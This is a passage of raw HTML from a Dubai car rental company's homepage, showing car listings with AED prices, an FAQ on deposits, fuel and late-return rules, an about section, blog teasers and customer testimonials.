class="item-price-list col-12"> <ul class="price-list"> <li class="striked_price"> 1350 AED / Month </li> <li class="striked_price"> 52 AED / Day </li> </ul> </div> </div> </div> </div> </div> <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3 home-cars-item-container rcu_home_cars_list"> <div class="home-cars-item"> <div class="image-container"> <a href="https://rentalcarsuae.com/car/nissan-sunny-2025/" class="hv-center"> <img width="300" height="198" alt="Rent Nissan Sunny in Dubai - front view" title="Rent Nissan Sunny in Dubai - front view" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2024/10/Rent-Nissan-Sunny-in-Dubai-front-view-300x198.jpg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> </a> </div> <div class="title-container"> <p class="item-title"><a href="https://rentalcarsuae.com/car/nissan-sunny-2025/">Nissan Sunny 2025</a></p> </div> <div class="text-container"> <div class="row"> <div class="item-price-list col-12"> <ul class="price-list"> <li class="striked_price"> 1400 AED / Month </li> <li class="striked_price"> 55 AED / Day </li> </ul> </div> </div> </div> </div> </div> <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3 home-cars-item-container rcu_home_cars_list"> <div class="home-cars-item"> <div class="image-container"> <a href="https://rentalcarsuae.com/car/rent-new-suzuki-baleno/" class="hv-center"> <img width="300" height="198" alt="Rent Suzuki Baleno 2026 in Dubai from Amex Car Rental LLC" title="Rent Suzuki Baleno 2026 in Dubai from Amex Car Rental LLC" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2025/10/Rent-Suzuki-Baleno-2026-in-Dubai-from-Amex-Car-Rental-LLC-300x198.jpg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> </a> </div> <div class="title-container"> <p class="item-title"><a href="https://rentalcarsuae.com/car/rent-new-suzuki-baleno/">Suzuki Baleno 2026</a></p> </div> <div class="text-container"> <div class="row"> <div class="item-price-list col-12"> <ul class="price-list"> <li class="striked_price"> 1400 AED / Month </li> <li class="striked_price"> 60 AED / Day </li> </ul> </div> </div> </div> </div> </div> <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3 home-cars-item-container rcu_home_cars_list"> <div class="home-cars-item"> <div class="image-container"> <a href="https://rentalcarsuae.com/car/kia-k3-hatchback/" class="hv-center"> <img width="300" height="198" alt="Rent Kia K3 hatchback in Dubai -" title="Rent Kia K3 hatchback in Dubai -" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2024/10/Rent-Kia-K3-hatchback-in-Dubai--300x198.jpg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> </a> </div> <div class="title-container"> <p class="item-title"><a href="https://rentalcarsuae.com/car/kia-k3-hatchback/">Kia K3 Hatchback</a></p> </div> <div class="text-container"> <div class="row"> <div class="item-price-list col-12"> <ul class="price-list"> <li class="striked_price"> 1410 AED / Month </li> <li class="striked_price"> 55 AED / Day </li> </ul> </div> </div> </div> </div> </div> <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3 home-cars-item-container rcu_home_cars_list"> <div class="home-cars-item"> <span class="percentage_off">42% OFF</span> <div class="image-container"> <a href="https://rentalcarsuae.com/car/rent-toyota-yaris-in-dubai/" class="hv-center"> <img width="300" height="198" alt="Rent Toyota Yaris in Dubai" title="Rent Toyota Yaris in Dubai" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2021/07/Rent-Toyota-Yaris-in-Dubai-1-300x198.jpg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> </a> </div> <div class="title-container"> <p class="item-title"><a href="https://rentalcarsuae.com/car/rent-toyota-yaris-in-dubai/">Toyota Yaris</a></p> </div> <div class="text-container"> <div class="row"> <div class="item-price-list col-12"> <ul class="price-list"> <li class="striked_price"> <span class="old_price d-block">2500 AED / Month</span> 1450 AED / Month </li> <li class="striked_price"> <span class="old_price d-block">110 AED / Day</span> 60 AED / Day </li> </ul> </div> </div> </div> </div> </div> <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3 home-cars-item-container rcu_home_cars_list"> <div class="home-cars-item"> <span class="percentage_off">26% OFF</span> <div class="image-container"> <a href="https://rentalcarsuae.com/car/kia-cerato/" class="hv-center"> <img width="300" height="198" alt="Rent Kia Cerato in Dubai" title="Rent Kia Cerato in Dubai" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2024/07/Rent-Kia-Cerato-in-Dubai-300x198.jpg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> </a> </div> <div class="title-container"> <p class="item-title"><a href="https://rentalcarsuae.com/car/kia-cerato/">Kia Cerato</a></p> </div> <div class="text-container"> <div class="row"> <div class="item-price-list col-12"> <ul class="price-list"> <li class="striked_price"> <span class="old_price d-block">2000 AED / Month</span> 1470 AED / Month </li> <li class="striked_price"> <span class="old_price d-block">150 AED / Day</span> 70 AED / Day </li> </ul> </div> </div> </div> </div> </div> <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3 home-cars-item-container rcu_home_cars_list"> <div class="home-cars-item"> <span class="percentage_off">25% OFF</span> <div class="image-container"> <a href="https://rentalcarsuae.com/car/rent-toyota-corolla-in-dubai/" class="hv-center"> <img width="300" height="198" alt="Rent a Toyota Corolla in Dubai" title="Rent a Toyota Corolla in Dubai" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2023/07/Rent-a-Toyota-Corolla-in-Dubai-300x198.jpg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> </a> </div> <div class="title-container"> <p class="item-title"><a href="https://rentalcarsuae.com/car/rent-toyota-corolla-in-dubai/">Toyota Corolla</a></p> </div> <div class="text-container"> <div class="row"> <div class="item-price-list col-12"> <ul class="price-list"> <li class="striked_price"> <span class="old_price d-block">2000 AED / Month</span> 1500 AED / Month </li> <li class="striked_price"> <span class="old_price d-block">100 AED / Day</span> 68 AED / Day </li> </ul> </div> </div> </div> </div> </div> </div> <a class="btn-all-cars btn btn-orange_mix" style="padding:.75rem 2rem;display:block;clear:both;width:max-content;margin:0rem auto" href="https://rentalcarsuae.com/cars-list/">Browse All Cars</a> </div> </div> </div> </section>  <section class="home-faq-section mt-4"> <div class="row"> <div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12 home-faq-section-wrapper padding-0"> <h2 class="section-title" style="color:purple">FAQs</h2> <div itemscope itemtype="https://schema.org/FAQPage" class="home-blog-section-container"> <div class="container padding-0"> <div class="home-blog-section-items-container items-details-page"> <div class="row"> <div class="e_h_faq col-12 "> <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" class="each_rcu_faq"> <div class="rcu_faq_name"> <h3 itemprop="name" class="rcu_faq_title">How can I rent a car without deposit in Dubai?</h3> <i class="fa fa-chevron-up"></i> </div> <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" class="rcu_faq_content"> <div itemprop="text"> You can avoid a <a href="https://rentalcarsuae.com/rent-a-car-dubai-without-deposit/">security deposit</a> by authorizing charges to your credit card for Salik fees or fines, but this option is not available with a debit card. </div> </div> </div> </div> <div class="e_h_faq col-12 "> <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" class="each_rcu_faq"> <div class="rcu_faq_name"> <h3 itemprop="name" class="rcu_faq_title">Can you rent a car without a credit card?</h3> <i class="fa fa-chevron-up"></i> </div> <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" class="rcu_faq_content"> <div itemprop="text"> No, you cannot <a href="https://rentalcarsuae.com/blogs/rent-a-car-without-credit-card/">rent a car without a credit card</a>. The company needs to capture the card for extras like Salik and fines. </div> </div> </div> </div> <div class="e_h_faq col-12 "> <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" class="each_rcu_faq"> <div class="rcu_faq_name"> <h3 itemprop="name" class="rcu_faq_title">When do I get my deposit back?</h3> <i class="fa fa-chevron-up"></i> </div> <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" class="rcu_faq_content"> <div itemprop="text"> We return the deposit amount after 21 working days on the same card which was used while booking the vehicle. To make it faster you can send us a request for an early return at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="523b3c343d333f372a3133202112353f333b3e7c313d3f">[email&#160;protected]</a>. </div> </div> </div> </div> <div class="e_h_faq col-12 "> <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" class="each_rcu_faq"> <div class="rcu_faq_name"> <h3 itemprop="name" class="rcu_faq_title">How long does it take to deliver rental car?</h3> <i class="fa fa-chevron-up"></i> </div> <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" class="rcu_faq_content"> <div itemprop="text"> The vehicle delivery takes around 60 to 90 minutes. The delivery is free of cost if you book for one <a href="https://rentalcarsuae.com/cars-list/">month</a> and above. </div> </div> </div> </div> <div class="e_h_faq col-12 "> <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" class="each_rcu_faq"> <div class="rcu_faq_name"> <h3 itemprop="name" class="rcu_faq_title">How to redeem discount coupon code?</h3> <i class="fa fa-chevron-up"></i> </div> <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" class="rcu_faq_content"> <div itemprop="text"> If you do not have discount code click on view coupon codes and you can copy and paste it while booking online. </div> </div> </div> </div> <div class="e_h_faq col-12 "> <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" class="each_rcu_faq"> <div class="rcu_faq_name"> <h3 itemprop="name" class="rcu_faq_title">What happens if you get in an accident in a rental car?</h3> <i class="fa fa-chevron-up"></i> </div> <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" class="rcu_faq_content"> <div itemprop="text"> It is important to call the <a href="https://www.dubaipolice.gov.ae/wps/portal/home">police</a> as soon as you get in an accident. The authorities will provide you with a police report which is required by the car rental company for replacement of vehicle. </div> </div> </div> </div> <div class="e_h_faq col-12 "> <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" class="each_rcu_faq"> <div class="rcu_faq_name"> <h3 itemprop="name" class="rcu_faq_title">What is needed to rent a car in Dubai?</h3> <i class="fa fa-chevron-up"></i> </div> <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" class="rcu_faq_content"> <div itemprop="text"> There are two ways to rent a car Dubai, if you are on visit visa you need to provide Passport, Tourists Visa / Entry Stamp, and Driving License / International Driver's Permit. If you are on resident visa same documents are required just an emirates ID instead of visa. </div> </div> </div> </div> <div class="e_h_faq col-12 "> <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" class="each_rcu_faq"> <div class="rcu_faq_name"> <h3 itemprop="name" class="rcu_faq_title">What is Rental Cars UAE Fuel Policy?</h3> <i class="fa fa-chevron-up"></i> </div> <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" class="rcu_faq_content"> <div itemprop="text"> <span style="font-weight:400">Youâ€™ll have to return the car with the same level of fuel when receiving the car. Otherwise the company reserves the right to charge 50 AED as a fine.</span> </div> </div> </div> </div> <div class="e_h_faq col-12 "> <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" class="each_rcu_faq"> <div class="rcu_faq_name"> <h3 itemprop="name" class="rcu_faq_title">Can you tell me about deposits and why they are necessary?</h3> <i class="fa fa-chevron-up"></i> </div> <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" class="rcu_faq_content"> <div itemprop="text"> <span style="font-weight:400">Deposits are necessary to prevent any kind of scam, fraud, fine and to compensate for late returns. Moreover, itâ€™s <a href="https://www.rta.ae/wps/portal/rta/ae/home?lang=en">RTA</a> law for the rental car companies to take advance securities (deposit).</span> </div> </div> </div> </div> <div class="e_h_faq col-12 "> <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" class="each_rcu_faq"> <div class="rcu_faq_name"> <h3 itemprop="name" class="rcu_faq_title">On what schedule do you charge for the rental?</h3> <i class="fa fa-chevron-up"></i> </div> <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" class="rcu_faq_content"> <div itemprop="text"> <span style="font-weight:400">Once your rental time completes, youâ€™ll have to return the car. However, being 1-2 hours late is compensatable and isn't subject to the charge, but being late for more than 3 hours will be subject to 1 day charge and so on.</span> </div> </div> </div> </div> <div class="e_h_faq col-12 "> <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" class="each_rcu_faq"> <div class="rcu_faq_name"> <h3 itemprop="name" class="rcu_faq_title">What about traffic violations?</h3> <i class="fa fa-chevron-up"></i> </div> <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" class="rcu_faq_content"> <div itemprop="text"> <span style="font-weight:400">All the <a href="https://rentalcarsuae.com/blogs/traffic-infractions-to-avoid-in-the-uae/">traffic violations</a> shall be cleared by the customer before returning the car or weâ€™ll deduct the violation fine from the deposit.</span> </div> </div> </div> </div> <div class="e_h_faq col-12 "> <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" class="each_rcu_faq"> <div class="rcu_faq_name"> <h3 itemprop="name" class="rcu_faq_title">Do you offer recovery for an accident?</h3> <i class="fa fa-chevron-up"></i> </div> <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" class="rcu_faq_content"> <div itemprop="text"> <span style="font-weight:400">Yes, <a href="https://rentalcarsuae.com/contact/">contact us</a> on our emergency number: +971 800 22799.</span> </div> </div> </div> </div> <div class="e_h_faq col-12 "> <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" class="each_rcu_faq"> <div class="rcu_faq_name"> <h3 itemprop="name" class="rcu_faq_title">What happens if I were to return the car late?</h3> <i class="fa fa-chevron-up"></i> </div> <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" class="rcu_faq_content"> <div itemprop="text"> <span style="font-weight:400">1-2 hours are compensatable. Being late for more than 3 hours will be subject to the charge of 1 whole day.</span> </div> </div> </div> </div> <div class="e_h_faq col-12 "> <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" class="each_rcu_faq"> <div class="rcu_faq_name"> <h3 itemprop="name" class="rcu_faq_title">Can the car rental period be extended? What is the payment procedure?</h3> <i class="fa fa-chevron-up"></i> </div> <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" class="rcu_faq_content"> <div itemprop="text"> <span style="font-weight:400">Yes, you can. Just let us know how long you want to extend the duration. Weâ€™ll send you the invoice accordingly.</span> </div> </div> </div> </div> <div class="e_h_faq col-12 "> <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" class="each_rcu_faq"> <div class="rcu_faq_name"> <h3 itemprop="name" class="rcu_faq_title">Is there a minimum age for Dubai car rental?</h3> <i class="fa fa-chevron-up"></i> </div> <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" class="rcu_faq_content"> <div itemprop="text"> <span style="font-weight:400">Yes, there is an age limit. You must be atleast 21 years old to rent a car in the UAE.</span> </div> </div> </div> </div> <div class="e_h_faq col-12 "> <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" class="each_rcu_faq"> <div class="rcu_faq_name"> <h3 itemprop="name" class="rcu_faq_title">Can I freeze my contract?</h3> <i class="fa fa-chevron-up"></i> </div> <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" class="rcu_faq_content"> <div itemprop="text"> Yes, you can freeze your contract as long as you want. Contract can be resumed where you left. </div> </div> </div> </div> <div class="e_h_faq col-12 "> <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" class="each_rcu_faq"> <div class="rcu_faq_name"> <h3 itemprop="name" class="rcu_faq_title">Which cars are available for less than 1300 AED?</h3> <i class="fa fa-chevron-up"></i> </div> <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" class="rcu_faq_content"> <div itemprop="text"> <span style="font-weight:400">Currently, we donâ€™t have any car for less than 1300 AED,&nbsp; we can update you after adding a vehicle under 1300 AED/month. Whatsapp up us here: </span><a href="https://api.whatsapp.com/send?phone=97142935333&amp;text=Hi,%20I%20would%20like%20to%20inquire%20for%20car%20rental"><span style="font-weight:400">+971 42935333</span></a> </div> </div> </div> </div> <div class="e_h_faq col-12 "> <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" class="each_rcu_faq"> <div class="rcu_faq_name"> <h3 itemprop="name" class="rcu_faq_title">Do you offer car rental services at Dubai Airport?</h3> <i class="fa fa-chevron-up"></i> </div> <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" class="rcu_faq_content"> <div itemprop="text"> Yes, car rental services are available at <a href="https://rentalcarsuae.com/dubai-airport-dxb/">Dubai Airport</a>. You can find rental counters at Terminals 1, 2, and 3. </div> </div> </div> </div> </div> <button class="btn load_more_home_faq_button btn-orange_mix">Show More FAQs</button> </div> </div> </div> </div> </div> </section>   <section class="homepage_about_rcu"> <div class="container"> <div class="row align-items-center"> <div class="col-md-6 mob-p-0"> <div class="left_side_a"> <h2>About Amex Car Rental Dubai</h2> <p>We pride ourselves on being the most trusted and approachable rental service based in Dubai, offering a seamless experience for our customers.</p> <p class="testd">We value building strong relationships with our customers as our focus is on offering transparency and accessible services to all. Over time, we have earned the trust of many customers who appreciate our service.</p> <p>Our <a style="color:#fff;text-decoration:underline" href="https://play.google.com/store/apps/details?id=com.rentalcarsuae.amex">car rental app</a> has a diverse range of vehicles, you can <a style="color:white" href="https://rentalcarsuae.com/suv/" target="_blank" rel="noopener">rent SUV</a>, sedans, hatchbacks, crossovers, and luxury cars. Simply select the vehicle that suits your needs, and our dedicated team is on hand 24/7 to provide top-notch customer service.</p> <p>To make things even more convenient to rent a car near you, we offer free delivery of your chosen vehicle to your location, saving you the hassle of visiting our office for pickup.</p> <p>We understand the importance of competitive pricing to ensure a safe and smooth travel experience. If you are seeking an affordable car rental solution in Dubai, look no further than Amex.</p> <a href="https://rentalcarsuae.com/about-us/" class="btn-all-cars btn btn-krcu">About Us</a> </div> </div> <div class="col-md-6 mob-p-0"> <div class="right_side_a"> <div class="row"> <div class="col-md-6"> <div class="rcu_icon_box with_icons mb-4"> <h3>Transparent Pricing</h3><p>To ensure a simple renting process we provide all the charges upfront with no hidden fees. You will only be charged according to the terms that are mentioned in your car rental agreement, ensuring complete transparency in pricing. <a href="https://rentalcarsuae.com/super-cdw/">Buy Super CDW</a><span style="font-weight:400">; it provides you extra coverage beyond our standard insurance policies.</span></p> </div> <div class="rcu_icon_box with_icons"> <h3>24/7 Customer Service</h3><p>We believe in providing our customers with quality services as satisfaction is essential for us. Our professional team is available round-the-clock to assist you.</p> </div> </div> <div class="col-md-6"> <div class="rcu_icon_box with_icons mb-4"> <h3>Fleet for Exclusive Rentals</h3> <p>Our fleet consists of a diverse range of vehicles in Dubai, simply select the vehicle of your choice, according to your preferences from compact-size cars to luxury cars like Rolls Royce Ferrari, Audi and more.</p> </div> <div class="rcu_icon_box with_icons"> <h3>Cheap Rental Car Rates</h3> <p>We offer <a href="https://rentalcarsuae.com/rent-a-car-dubai-uae-2/">cheap car rental</a> deals with budget-friendly options and without deposit, our rent a car company is dedicated to meeting your needs with our diverse fleet and competitive rates without compromising the quality of our services.</p> </div> </div> </div> </div> </div> </div> </div> </section>   <section class="clr_brands"> <div class="container"> <h2 class="section-title-new">Search By Brands</h2> <div class="parent_row noscrollbar"> <div class="e_col_b"> <a href="https://rentalcarsuae.com/hyundai/" class="e_bR"> <img width="347" height="170" alt="Hyundai Brand" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/images/brand/Hyundai_brand_Dubai.jpg" class="ban_ner nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> <div class="text-img"> <img width="80" height="80" alt="Hyundai logo" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/images/brand/logo/hyundai_white_logo.png" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> <h3 style="margin-bottom:0">Hyundai</h3> </div> </a> </div> <div class="e_col_b"> <a href="https://rentalcarsuae.com/kia/" class="e_bR"> <img width="347" height="170" alt="Kia Brand" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/images/brand/KIA_brand_Dubai.jpg" class="ban_ner nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> <div class="text-img"> <img width="80" height="80" alt="KIA logo" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/images/brand/logo/kia_white_logo.png" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> <h3 style="margin-bottom:0">KIA</h3> </div> </a> </div> <div class="e_col_b"> <a href="https://rentalcarsuae.com/nissan/" class="e_bR"> <img width="347" height="170" alt="Nissan Brand" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/images/brand/Nissan_brand_Dubai.jpg" class="ban_ner nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> <div class="text-img"> <img width="80" height="80" alt="Nissan logo" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/images/brand/logo/nissan_white_logo.png" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> <h3 style="margin-bottom:0">Nissan</h3> </div> </a> </div> <div class="e_col_b"> <a href="https://rentalcarsuae.com/toyota/" class="e_bR"> <img width="347" height="170" alt="Toyota Brand" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/images/brand/Toyota_brand_Dubai.jpg" class="ban_ner nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> <div class="text-img"> <img width="80" height="80" alt="Toyota logo" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/images/brand/logo/toyota_white_logo.png" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> <h3 style="margin-bottom:0">Toyota</h3> </div> </a> </div> <div class="e_col_b"> <a href="https://rentalcarsuae.com/brands/" class="e_bR"> <img width="347" height="170" alt="More Brands" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/images/brand/More_Brands.jpg" class="ban_ner nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> <div class="text-img"> <span>More<br />Brands</span> </div> </a> </div> </div> </div> </section>   <section class="home_rcu_blogs"> <div class="container"> <h2 class="section-title-new">Our latest Blogs</h2> <div class="parent_row noscrollbar"> <a href="https://rentalcarsuae.com/blogs/two-new-salik-gates-in-dubai/" class="col_rcu_bl_og"> <h3 class="blog_title"> Two New Salik Gates in Dubai </h3> <p class="blog_excerpt"> New Salik Gates in Dubai : What You Need to Know As part of its ongoing efforts to manage traffic and enhance the efficiency of its roadways, Dubai is introducing two new Salik to ... </p> </a> <a href="https://rentalcarsuae.com/blogs/back-to-school-in-dubai-car-hire-discounts-for-teachers/" class="col_rcu_bl_og"> <h3 class="blog_title"> Car Hire Discounts for Teachers </h3> <p class="blog_excerpt"> Back to School in Dubai: Car Hire Discounts for Teachers As Dubaiâ€™s schools come back to life, students are returning to their classrooms after the summer break. At Amex Car Ren ... </p> </a> <a href="https://rentalcarsuae.com/blogs/remove-black-points-from-license/" class="col_rcu_bl_og"> <h3 class="blog_title"> How Can I Remove Black Points from License? </h3> <p class="blog_excerpt"> Steps to Remove Black Points from License Black Points are designed to maintain traffic safety. They are best described as score points that show that you are breaking traffic rul ... </p> </a> <a href="https://rentalcarsuae.com/blogs/how-to-pay-traffic-fines-online/" class="col_rcu_bl_og"> <h3 class="blog_title"> How to Pay Traffic Fines Online? </h3> <p class="blog_excerpt"> How to Pay Traffic Fines Online? You can use the RTA (Road &amp; Transport Authority) website to pay your traffic fines online. Visit the official RTA website and navigate to the ... </p> </a> <a href="https://rentalcarsuae.com/blog/" class="col_rcu_bl_og more_blog"> <div class="blogs_text"> <span>More<br />Blogs</span> </div> </a> </div> </div> </section>   <section class="homepage_testimonials"> <div class="container"> <h2 class="section-title-new">Testimonials</h2> <div class="row"> <div class="col-md-6"> <div class="each_rcu_testim"> <div class="testi_user"> <div class="user_details"><span class="user_name">Leena Vesterinen</span> <span class="user_rented_car">rented <a href="https://rentalcarsuae.com/car/geely-emgrand-full-options-2025-brand-new/">Geely Emgrand</a></span></div> </div> <div class="testi_texts">Very flexible, accomodating car hire company. I needed a car for a few weeks, and the team delivered it to my address as agreed. They have car options for all budgets. The car I got was a brand new, low consumption SUV, exactly as I needed. Very good service!</div> </div> </div> <div class="col-md-6"> <div class="each_rcu_testim"> <div class="testi_user"> <div class="user_details"><span class="user_name">Marc Alonso Ortiz</span> <span class="user_rented_car">rented <a href="https://rentalcarsuae.com/car/rent-nissan-patrol-in-uae/">Nissan Patrol</a></span></div> </div> <div class="testi_texts">I have always received excellent service from Amex Car Rental. They consistently provide me with the best 7 seater suv rental options at the most competitive rates in the market, and their delivery times are always prompt. I highly recommend them for their professionalism, efficiency, and great customer service.</div> </div> </div> <div class="col-md-6"> <div class="each_rcu_testim"> <div class="testi_user"> <div class="user_details"><span class="user_name">Christie Kyle</span> <span class="user_rented_car">rented <a href="https://rentalcarsuae.com/car/rent-kia-seltos-in-dubai/">Kia Seltos</a></span></div> </div> <div class="testi_texts">Excellent and prompt service, they are true professionals. The cars are in up-to-date condition and they even have the latest models. This way I get to drive a brand-new car of my choice at an affordable price. They are flexible in terms of their plans, so whether I need to rent a car dubai for one day or a month, I know I can count on them.</div> </div> </div> <div class="col-md-6"> <div class="each_rcu_testim"> <div class="testi_user"> <div class="user_details"><span class="user_name">Kaylee Britto</span> <span class="user_rented_car">rented <a href="https://rentalcarsuae.com/car/hyundai-creta/">Hyundai Creta</a></span></div> </div> <div class="testi_texts">While Iâ€™ve used many companies in the last couple of months, it is safe to say that this company has got the best policies for its customers. My work entails traveling long distances within UAE and I wanted a company that would offer me a good price in terms of mileage. They were very accommodating and drew a plan that conveniently met all my requirements. I would highly recommend them for all your car rental Dubai.</div> </div> </div> </div> <div class="button_three"> <a class="btn btn-krcu" href="https://rentalcarsuae.com/testimonials/">View All Testimonials</a> </div> </div> </section>  <section class="homepage"> <div class="container"> <div class="row"> <div class="col-12 footer-textarea onefoldheight" style="border-bottom:0;padding-bottom:0"> <h2 class="ai-optimize-6">Why Choose Amex Car Rental?</h2> <p class="ai-optimize-introduction ai-optimize-7">We offer a comprehensive range of <a href="https://rentalcarsuae.com/cars-list/" target="_blank" rel="noopener">car rental</a> services to suit all your travel needs in Dubai. Whether you are visiting for business or pleasure, we ensure your experience is seamless, affordable, and convenient.</p> <h3 class="ai-optimize-8">Affordable Car Rental</h3> <p class="ai-optimize-9">We provide the best value for money with our budget-friendly rates and no hidden fees. With flexible options ranging from daily to <a href="https://rentalcarsuae.com/offers/" target="_blank" rel="noopener">monthly rentals</a>, find the ideal vehicle for your needs at an affordable price.</p> <h3 class="ai-optimize-10">Hire Car from Wide Selection</h3> <p class="ai-optimize-11">Our fleet includes a variety of high-quality, well-maintained cars from trusted global brands such as <a href="https://rentalcarsuae.com/kia/" target="_blank" rel="noopener">Kia</a>, <a href="https://rentalcarsuae.com/hyundai/" target="_blank" rel="noopener">Hyundai</a>, <a href="https://rentalcarsuae.com/nissan/" target="_blank" rel="noopener">Nissan</a>, <a href="https://rentalcarsuae.com/mg/" target="_blank" rel="noopener">MG</a>, and more. From compact sedans to spacious SUVs, and even luxury options, Amex Car Rental offers the desired auto hire option to match your style and requirements.</p> <h3 class="ai-optimize-12">Book with Ease â€“ Online &amp; On-Site</h3> <p class="ai-optimize-13">Rent a car with Amex which is quite easy and quick. Use our simple online booking system to find your ideal vehicle and enjoy exclusive discounts on your rental. You can also visit our Dubai car rental locations for in-person assistance from our professional team.</p> <h3 class="ai-optimize-14">Car Rental with Driver</h3> <p class="ai-optimize-15">Enjoy a hassle-free experience with our <a href="https://rentalcarsuae.com/car-rental-with-driver/" target="_blank" 